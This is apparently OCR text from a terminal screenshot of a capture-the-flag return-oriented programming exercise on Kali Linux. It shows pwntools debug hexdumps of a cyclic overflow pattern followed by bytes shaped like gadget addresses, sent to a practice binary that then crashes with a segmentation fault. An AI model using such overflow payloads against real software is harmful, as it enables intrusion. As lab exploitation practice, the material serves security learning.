 root@kali: ~/HCS/r... ⌥⌘1 binaryninja ⌥⌘2 swiss@booze:... ⌥⌘3 root@kali: ~/HCS/r... ⌥⌘4
00000070 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62 |daab|eaab|faab|gaab|
00000080 68 61 61 62 69 61 61 62 43 07 40 00 00 00 00 00 |haab|iaab|C·@·|····|
00000090 18 10 60 00 00 00 00 00 1c 05 40 00 00 00 00 00 |··`·|····|··@·|····|
000000a0 06 05 40 00 00 00 00 00 99 06 40 00 00 00 00 00 |··@·|····|··@·|····|
000000b0 6b 61 61 61 6c 61 61 61 0a |kaaa|laaa|·|
000000b9
[*] Switching to interactive mode
[DEBUG] Received 0xa6 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 |aaaa|baaa|caaa|daaa|
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 |eaaa|faaa|gaaa|haaa|
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 |iaaa|jaaa|kaaa|laaa|
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 |maaa|naaa|oaaa|paaa|
00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 61 |qaaa|raaa|saaa|taaa|
00000050 75 61 61 61 76 61 61 61 77 61 61 61 78 61 61 61 |uaaa|vaaa|waaa|xaaa|
00000060 79 61 61 61 7a 61 61 62 62 61 61 62 63 61 61 62 |yaaa|zaab|baab|caab|
00000070 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62 |daab|eaab|faab|gaab|
00000080 68 61 61 62 69 61 61 62 43 07 40 0a 90 4f aa f7 |haab|iaab|C·@·|·O··|
00000090 ff 7f 0a 47 69 76 65 20 6d 65 20 73 6f 6d 65 20 |···G|ive |me s|ome |
000000a0 74 65 78 74 3a 0a |text|:·|
000000a6
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaa
bhaabiaabC\x07@
\x90O\xaa��
Give me some text:
$
[DEBUG] Sent 0x1 bytes:
'\n' * 0x1
[DEBUG] Received 0x1 bytes:
'\n'
[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
'\n' * 0x1
[*] Process '/mnt/hgfs/ctf/HCS/rop/challenge/testvuln' stopped with exit code -11 (SIGSEGV) (pid 39764)
[*] Got EOF while sending in interactive
root@kali:~/HCS/rop/challenge# vim exploit.py